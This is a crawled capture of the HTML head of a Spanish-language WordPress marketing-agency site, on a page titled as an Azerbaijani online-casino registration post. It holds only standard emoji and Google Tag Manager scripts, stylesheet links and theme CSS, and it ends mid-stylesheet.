

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wom.ec/pin-up-az-online-casino-rsmi-veb-saytna-daxil-olun-v-qeydiyyatdan-ketsin/
body_size: 139072
content:
<!DOCTYPE html>
<html lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	
	<!-- Latest IE rendering engine & Chrome Frame Meta Tags -->
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://wom.ec/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://wom.ec/wp-content/themes/mist/js/plugins/html5.js" async="async"></script>
	<script src="https://wom.ec/wp-content/themes/mist/js/plugins/respond.min.js" async="async"></script>
	<![endif]--> 
	
	<!--[if lte IE 7]><script src="https://wom.ec/wp-content/themes/mist/js/plugins/icons-lte-ie7.js" async="async"></script><![endif]-->
	
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/all.css">
  	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css">


	
	<title>Pin Up Az Online Casino Rəsmi Veb Saytına Daxil Olun Və Qeydiyyatdan Keçin &#8211; WOM</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="WOM &raquo; Feed" href="https://wom.ec/feed/" />
<link rel="alternate" type="application/rss+xml" title="WOM &raquo; Feed de los comentarios" href="https://wom.ec/comments/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta property="og:title" content="Pin Up Az Online Casino Rəsmi Veb Saytına Daxil Olun Və Qeydiyyatdan Keçin" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://wom.ec/pin-up-az-online-casino-rsmi-veb-saytna-daxil-olun-v-qeydiyyatdan-ketsin/" />
<meta property="og:site_name" content="WOM" />
<meta property="og:description" content="Word of Mouth Agency" />
<meta property="og:image" content="https://wom.ec/wp-content/uploads/2020/07/logo-wom-agency.png" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wom.ec\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wom.ec/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://wom.ec/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='zozo-main-min-style-css' href='https://wom.ec/wp-content/themes/mist/css/main-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='zozo-theme-style-css' href='https://wom.ec/wp-content/themes/mist/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='zozo-visual-composer-extend-css' href='https://wom.ec/wp-content/themes/mist/css/plugins/visual-composer.css' type='text/css' media='all' />
<link rel='stylesheet' id='zozo-color-scheme-style-css' href='https://wom.ec/wp-content/themes/mist/color-schemes/yellow.css' type='text/css' media='all' />
<link rel='stylesheet' id='zozo-theme-responsive-style-css' href='https://wom.ec/wp-content/themes/mist/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='zozo-custom-css-css' href='//wom.ec/wp-content/uploads/mist/theme_1.css' type='text/css' media='all' />
<link rel='stylesheet' id='zozo-shortcodes-css' href='https://wom.ec/wp-content/plugins/zozothemes-core/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://wom.ec/wp-content/uploads/smile_fonts/Defaults/Defaults.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoonpack1-css' href='https://wom.ec/wp-content/uploads/smile_fonts/icomoonpack1/icomoonpack1.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoonpack2-css' href='https://wom.ec/wp-content/uploads/smile_fonts/icomoonpack2/icomoonpack2.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoonpack3-css' href='https://wom.ec/wp-content/uploads/smile_fonts/icomoonpack3/icomoonpack3.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Arimo:400,500,600,700,400italic,500italic,600italic,700italic%7COswald:200,300,400,500,600,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Arimo:400,500,600,700,400italic,500italic,600italic,700italic%7COswald:200,300,400,500,600,700&#038;display=swap" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Arimo:400,500,600,700,400italic,500italic,600italic,700italic%7COswald:200,300,400,500,600,700&#038;display=swap" /></noscript><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var zozo_js_vars = {"zozo_template_uri":"https:\/\/wom.ec\/wp-content\/themes\/mist","isRTL":"false","isOriginLeft":"true","zozo_sticky_height":"76px","zozo_sticky_height_alt":"60px","zozo_ajax_url":"https:\/\/wom.ec\/wp-admin\/admin-ajax.php","zozo_CounterYears":"Years","zozo_CounterMonths":"Months","zozo_CounterWeeks":"Weeks","zozo_CounterDays":"Days","zozo_CounterHours":"Hours","zozo_CounterMins":"Mins","zozo_CounterSecs":"Secs","zozo_CounterYear":"Year","zozo_CounterMonth":"Month","zozo_CounterWeek":"Week","zozo_CounterDay":"Day","zozo_CounterHour":"Hour","zozo_CounterMin":"Min","zozo_CounterSec":"Sec"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wom.ec/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wom.ec/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://wom.ec/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wom.ec/wp-json/wp/v2/posts/1805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wom.ec/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://wom.ec/pin-up-az-online-casino-rsmi-veb-saytna-daxil-olun-v-qeydiyyatdan-ketsin/" />
<link rel='shortlink' href='https://wom.ec/?p=1805' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wom.ec/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwom.ec%2Fpin-up-az-online-casino-rsmi-veb-saytna-daxil-olun-v-qeydiyyatdan-ketsin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wom.ec/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwom.ec%2Fpin-up-az-online-casino-rsmi-veb-saytna-daxil-olun-v-qeydiyyatdan-ketsin%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5NT8V5L');</script>
<!-- End Google Tag Manager -->
<meta name="generator" content="Redux 4.4.17" /><!-- Custom CSS -->
<style type="text/css">.bordertop_txt_an_trab{
    height: 12px;
    background: #ffffff;
    width: 320px;
    margin-top: 22%;
}
p.copfoo1 {
    width: 100%;
}
.herehablsttxt span{
    color:gray;
}
.txt_an_trab{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 87px;
    margin-top: 1%;
}
.borderbot_txt_an_trab{
    height: 12px;
    background: #ffffff;
    width: 320px;
    margin-top: 0%;
}
.menu_for_jobs_bar{
    width: 55px;
    float: left;
    height: 77px;
    cursor: pointer;
    display: none;
}
.bar_jobs_type_selector{
    background: #adb615;
    text-align: center;
    font-family: MPB;
    color: #ffffff;
    font-size: 16px;
    width: 100%;
    display: inline-block;
    margin-bottom: -8px;
}
.bar_jobs_type_selector_fixed{
    position: fixed;
    top: 0;
    z-index: 999999;
}
.bar_inter_jobs_type_selector{
    float: left;
    width: calc(100% - 55px);
}
.jobs_type_selector{
    float: left;
    cursor: pointer;
    padding: 26px 0;
    border-left: 1px solid #1b2324;
    border-right: 1px solid #1b2324;
}
.jobs_type_selector:hover, .jobs_type_selector_selected{
    background: #ffffff;
    color: #adb615;
}

.menu-item-1243{
    display: none;
}
.urlsmailfoo a {
    color: #ffffff;
}
.urlsmailfoo a:hover{
    color: #b9c10a !important;
}
.video-responsive-src{
     position:absolute;
     top:0;
     left:0;
     bottom:0;
     width:100%;
     height:100%;
}
.video-responsive-contenedor{
     width: 100%; 
     margin: 0 auto;
     margin-top: 0;
     position:relative;
     padding-top:56.25%;
}
.suscr_form_noti_email{
    color:#ffffff !important;
}
.aviso_foo_ya_estas{
    display: none;
    position: absolute;
    font-family: MPR !important;
    font-size: 13px !important;
    bottom: -30px;
    color: #b9c10a;
}
.aviso_foo_ya_estas_form_noti{
    display: none;
    position: absolute;
    font-family: MPR !important;
    font-size: 13px !important;
    bottom: -60px;
    color: #b9c10a;
}
.video-responsive-src{
     position:absolute;
     top:0;
     left:0;
     right:0;
     bottom:0;
     width:100%;
     height:100%;
}
#header-main-sticky-wrapper{
    position: absolute !important;
    width: 100% !important;
}
.fooph a{
    color: white;
}
.fooph a:hover{
    color:#b9c10a !important;
}
.herehablstrun{
    display: inline-block;
    width: 600%;
}
.herehablstrunb{
    display: inline-block;
    width: 2400%;
}
.herehablst{
    margin-top: 85px;
    margin-bottom: 85px;
    width: calc(16.66%);
    float: left;
    display: inline-block;
    padding-left: 5px;
}
.herehablstb{
    margin-top: 85px;
    margin-bottom: 85px;
    width: calc(4.16%);
    float: left;
    display: inline-block;
    padding-left: 5px;
}
.herehablstbtn0kreg {
    float: left;
    color: #ffffff;
    margin-left: -75px;
    margin-top: 10px;
    cursor:pointer;
}
.herehablstinput textarea{
    background: transparent;
    border: 0;
    border-bottom: 2px solid #aeb814;
    width: 50%;
    border-radius: 0;
    font-size: 22px;
    font-family: MPR;
    color: white;
}
.herehablstnum{
    float: left;
    margin-right: 25px;
}
.herehablstnum2ci{
    width: 45px;
    margin-top: 4px;
}
.herehablsttxt{
    font-family: MPR;
    font-size: 28px;
    color: #ffffff;
    line-height: 32px;
    float: left;
    width: calc(100% - 70px);
    padding-right: 25px;
}
.herehablstinput{
    margin-top: 25px;
    display: inline-block;
    width: 100%;
    padding-left: 70px;
    padding-right: 25px;
}
.herehablstinput input{
    background: transparent;
    border: 0;
    border-bottom: 2px solid #aeb814;
    width: 50%;
    border-radius: 0;
    font-size: 22px;
    font-family: MPR;
    color: white;
}
.herehabl{
    background: #1c2425;
    background-image: url(/wp-content/uploads/2020/07/back-hablemos.jpg);
    background-size: cover;
    background-position:right;
    padding: 10% 95px;
    width: 100%;
    height:100vh;
    display: inline-flex;
    align-items: center;
}
.herehabl1{
    width: 100%;
    height:400px;
    overflow:hidden;
}
.herehabl1b{
    width: 100%;
    height:400px;
    overflow:hidden;
}
.herehablstbtn0k{
    float: left;
    margin-top: 45px;
    padding-left: 70px;
    cursor:pointer;
}
.herehablstbtn0k1, .herehablstbtn0k2, .herehablstbtn0k3, .herehablstbtn0k4, .herehablstbtn0k5{
    visibility: hidden;
}
.herehablstbtn0k1b, .herehablstbtn0k2b, .herehablstbtn0k3b, .herehablstbtn0k4b, .herehablstbtn0k5b, .herehablstbtn0k6b, .herehablstbtn0k7b, .herehablstbtn0k8b, .herehablstbtn0k9b, .herehablstbtn0k10b,
